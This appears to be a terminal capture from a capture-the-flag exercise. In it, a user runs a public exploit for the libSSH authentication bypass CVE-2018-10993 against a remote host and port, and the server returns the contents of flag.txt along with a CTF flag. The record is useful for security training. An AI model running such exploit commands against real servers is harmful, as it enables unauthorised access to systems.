 (kali㉿kali)-[~/Desktop]
$ python3 libssh.py 34.141.12.127 -p 31367 -c "cd ..;cat flag.txt"
:: CVE-2018-10993 libSSH authentication bypass exploit.
Tries to attack vulnerable libSSH libraries by accessing SSH server without prior authentication.
Mariusz B. / mgeeky '18, <mb@binary-offensive.com>
v0.1
CTF{754a4874399c6c15f6f12d31bccb438d1d42b540e5cec9c2371a831bb1eabeed}
(kali㉿kali)-[~/Desktop]
$